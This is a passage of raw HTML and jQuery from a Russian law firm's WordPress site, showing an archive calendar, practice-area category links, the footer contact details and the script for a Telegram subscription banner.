	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td><a href="https://orchardslaw.com/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://orchardslaw.com/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://orchardslaw.com/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-17" class="widget widget_block widget_categories attorna-widget"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-55"><a href="https://orchardslaw.com/category/%d0%b0%d0%bd%d1%82%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%bf%d0%be%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Антимонопольное право</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://orchardslaw.com/category/%d0%b1%d0%b0%d0%bd%d0%ba%d1%80%d0%be%d1%82%d1%81%d1%82%d0%b2%d0%be/">Банкротство</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://orchardslaw.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%be%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8-%d1%84%d0%b0%d1%80%d0%bc%d0%b0%d1%86%d0%b5%d0%b2%d1%82%d0%b8%d0%ba%d0%b0/">Здравоохранение и фармацевтика</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://orchardslaw.com/category/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">Инвестиционный и банковский сектор</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://orchardslaw.com/category/%d0%b8%d0%bd%d1%82%d0%b5%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d0%be%d0%b1%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c/">Интеллектуальная собственность</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://orchardslaw.com/category/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%b0%d1%8f-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0/">Корпоративная практика</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://orchardslaw.com/category/events/">Мероприятия</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://orchardslaw.com/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://orchardslaw.com/category/publications/">Публикации</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://orchardslaw.com/category/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2/">Разрешение споров</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://orchardslaw.com/category/%d1%80%d0%b8%d1%82%d0%b5%d0%b9%d0%bb/">Ритейл</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://orchardslaw.com/category/%d1%81%d0%b0%d0%bd%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Санкционное право</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://orchardslaw.com/category/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://orchardslaw.com/category/%d1%82%d0%bc%d1%82/">ТМТ</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://orchardslaw.com/category/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://orchardslaw.com/category/trudovoe-pravo/">Трудовое право</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://orchardslaw.com/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://orchardslaw.com/category/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://orchardslaw.com/category/%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8%d0%ba%d0%b0-%d0%b8-%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d1%8b/">Энергетика и природные ресурсы</a>
</li>
</ul></div></div></div></div></div></div><footer><div class="attorna-footer-wrapper " ><div class="attorna-footer-container attorna-container clearfix" ><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="text-1" class="widget widget_text attorna-widget">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="alignnone wp-image-7169 " src="http://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-300x136.png" alt="" width="223" height="101" srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-300x136.png 300w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1024x465.png 1024w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-768x349.png 768w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1536x698.png 1536w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-2048x931.png 2048w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1280x580.png 1280w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1550x700.png 1550w" sizes="(max-width: 223px) 100vw, 223px" /><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -27px ;"  ></span></p>
</div>
		</div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="block-11" class="widget widget_block widget_text attorna-widget">
<p>   </p>
</div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="gdlr-core-custom-menu-widget-4" class="widget widget_gdlr-core-custom-menu-widget attorna-widget"><h3 class="attorna-widget-title">Практики</h3><span class="clear"></span><div class="menu-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b8-container"><ul id="menu-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b8" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10641"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10642"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10644"><a href="https://orchardslaw.com/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10643"><a href="https://orchardslaw.com/%d0%b0%d0%bd%d1%82%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%bf%d0%be%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Антимонопольное право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10646"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10645"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10647"><a href="https://orchardslaw.com/%d0%b8%d0%bd%d1%82%d0%b5%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d0%be%d0%b1%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c/">Интеллектуальная собственность</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10648"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
</ul></div></div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="text-7" class="widget widget_text attorna-widget"><h3 class="attorna-widget-title">Контактная информация</h3><span class="clear"></span>			<div class="textwidget"><p>127030, г. Москва,<br />
ул. Сущевская д.27 стр.2 БК «Атмосфера»</p>
<p><a href="tel:+7 (495) 252-06-05">+7 (495) 252-06-05</a><br />
<a href="tel:+7 (495) 363-44-40">+7 (495) 363-44-40</a> (41)</p>
<p><a href="mailto:office@orchardslaw.com"><span style="color: #a69a87;">office@orchardslaw.com</span></a></p>
<p>Коллегия адвокатов города Москвы «Превосходство опыта», номер в реестре адвокатских образований города Москвы: 77/1-853</p>
<p><a href="https://orchardslaw.com/contact-2/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%ba%d0%b8-%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%b4%d0%b0%d0%bd/">Политика обработки персональных данных</a></p>
</div>
		</div><div id="block-7" class="widget widget_block attorna-widget">
<ul class="is-layout-flex wp-block-social-links has-huge-icon-size has-icon-color is-style-logos-only"><li style="color: #796949; " class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://www.youtube.com/channel/UCmu_dAcspACvhctSY_aau5g" rel="noopener nofollow" target="_blank" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li style="color: #796949; " class="wp-social-link wp-social-link-telegram wp-block-social-link"><a href="https://t.me/orchards_law" rel="noopener nofollow" target="_blank" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li></ul>
</div></div></div></div><div class="attorna-copyright-wrapper" ><div class="attorna-copyright-container attorna-container clearfix"><div class="attorna-copyright-left attorna-item-pdlr">Copyright 2020-2025 Orchards Law, All Right Reserved</div></div></div></footer></div></div><a href="#attorna-top-anchor" class="attorna-footer-back-to-top-button" id="attorna-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<div class="mysticky-welcomebar-fixed mysticky-site-front mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-btn-desktop mysticky-welcomebar-btn-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-default mysticky-welcomebar-entry-effect-slide-in"  data-after-triger="after_a_few_seconds" data-triger-sec="0" data-position="top" data-height="60" data-rediect="redirect_to_url" data-aftersubmission="dont_show_welcomebar">
		<div class="mysticky-welcomebar-fixed-wrap">
			<div class="mysticky-welcomebar-content">
				<p>Подпишитесь на Telegram Orchards</p>
				
				
			</div>

			
			<div class="mysticky-welcomebar-btn " >
				
				<a href="https://t.me/orchards_law" >Подписаться				</a>
			</div>
		
						<a href="javascript:void(0)" class="mysticky-welcomebar-close" style="color:#000000">X</a>		
		</div>
	</div>
	<script>
	var welcomebar_frontjs = {
			'ajaxurl' : 'https://orchardslaw.com/wp-admin/admin-ajax.php',
			'days' 	  :	'Days',
			'hours'   : 'Hours',
			'minutes' : 'Minutes',
			'seconds' : 'Seconds',
			'ajax_nonce' :'7184be86b8',
		};	

	jQuery(document).ready(function($){
		var adminBarHeight = 0;
		if ( $("#wpadminbar").length != 0 ){
			var adminBarHeight = $('#wpadminbar').height();
		}
		var mysticky_welcomebar_height = adminBarHeight + jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
		if( jQuery( '.mysticky-welcomebar-fixed' ).data('position') == 'top' ) {
			jQuery( '.mysticky-welcomebar-entry-effect-slide-in.mysticky-welcomebar-fixed' ).css( 'top', '-' + mysticky_welcomebar_height + 'px' );
		} else {
			jQuery( '.mysticky-welcomebar-entry-effect-slide-in.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + mysticky_welcomebar_height + 'px' );
		}
		var divi_topbar_height = $( '.et_fixed_nav #top-header' ).outerHeight();
		var divi_total_height = mysticky_welcomebar_height + divi_topbar_height;
		var welcombar_aftersubmission = $( '.mysticky-welcomebar-fixed' ).data('aftersubmission');
		if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
			var welcomebar_storage = localStorage.getItem("welcomebar_close");
		} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
			var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
		} else {
			sessionStorage.removeItem('welcomebar_close');
			localStorage.removeItem('welcomebar_close');
			var welcomebar_storage = null;
		}
		if ( welcomebar_storage === null ){

			var after_trigger = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
			
			jQuery( 'body' ).addClass( 'mysticky-welcomebar-apper' );

			if ( after_trigger == 'after_a_few_seconds' ) {
				
				if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
					if ( $( window ).width() > 767 ) {
						var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
						var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
						var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
						
						setTimeout(function(){
							jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
							$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
							if ( welcombar_position == 'top' ) {								
								
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', (adminBarHeight + 0) + 'px' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-bottom', '' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', welcombar_height + 'px' );
								jQuery( 'head' ).append( '<style id="mysticky_divi_style" type="text/css">.et_fixed_nav #main-header {top: ' + welcombar_height + 'px !important}.et_fixed_nav #top-header + #main-header{top: ' + divi_total_height + 'px !important}</style>' );
								$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
								$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
							} else {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-top', '' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
								$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				}
			}
			if ( $( window ).width() < 767 ) {
				if ( after_trigger == 'after_a_few_seconds' ) {
					if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
						var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
						var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
						var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
						setTimeout(function(){
							jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
							$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
							jQuery( '#mysticky_divi_style' ).remove();
							jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );							
							if ( welcombar_position == 'top' ) {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-bottom', '' );
								$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
								$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
							} else {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-top', '' );
								$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				}
			}
			mystickyelements_present();
		}
		$( window ).resize( function(){
			var mysticky_welcomebar_height = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
				var welcomebar_storage = localStorage.getItem("welcomebar_close");
			} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
				var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
			} else {
				sessionStorage.removeItem('welcomebar_close');
				localStorage.removeItem('welcomebar_close');
				var welcomebar_storage = null;
			}
			if ( welcomebar_storage === null ){
				var after_trigger = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
				if ( ! $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-notapper' ) ) {
					jQuery( 'body' ).addClass( 'mysticky-welcomebar-apper' );
				} else {
					jQuery( 'body' ).removeClass( 'mysticky-welcomebar-apper' );
				}
				if ( after_trigger == 'after_a_few_seconds' ) {
					var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
					if ( $( window ).width() < 767 ) {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
							setTimeout(function(){
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight +  0) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '.mysticky-welcomebar-apper #mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}, trigger_sec );
						}
					} else {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
							setTimeout(function(){
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									jQuery( '#mysticky_divi_style' ).remove();
									jQuery( '.mysticky-welcomebar-apper.et_fixed_nav #top-header' ).css( 'top', welcombar_height + 'px' );
									jQuery( 'head' ).append( '<style id="mysticky_divi_style" type="text/css">.mysticky-welcomebar-apper.et_fixed_nav #main-header {top: ' + welcombar_height + 'px !important}.mysticky-welcomebar-apper.et_fixed_nav #top-header + #main-header{top: ' + divi_total_height + 'px !important}</style>' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '.mysticky-welcomebar-apper #mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									jQuery( '#mysticky_divi_style' ).remove();
									jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}, trigger_sec );
						}
					}
				}
				mystickyelements_present();
			}
		} );

		jQuery(window).on( 'scroll', function(){			
			if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
				var welcomebar_storage = localStorage.getItem("welcomebar_close");
			} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
				var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
			} else {
				sessionStorage.removeItem('welcomebar_close');
				localStorage.removeItem('welcomebar_close');
				var welcomebar_storage = null;
			}
			if ( welcomebar_storage === null ){
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
				if ( welcombar_position == 'top' ) {
					$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
				}
				if ( after_trigger === 'after_scroll' ) {
					var scroll = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());
					var after_scroll_val = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec');
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
					if( scroll > after_scroll_val ) {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
							if ( $( window ).width() > 767 ) {
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', (adminBarHeight+ 0 ) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}
						}
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
							if ( $( window ).width() < 767 ) {
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight +0 ) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}
						}
					}
				}
				mystickyelements_present();
			}

		});
		
		jQuery( '.mysticky-welcomebar-close, .mysticky-welcomebar-btn a' ).on( 'click', function(){


		/* Submit contact lead form */

		var flag=true;
		var trigger_sec = 100;
		var welcomebar_widget = 0;	
		if( jQuery(".mysticky-welcomebar-lead-content").length > 0 && !$(this).hasClass("mysticky-welcomebar-close")){

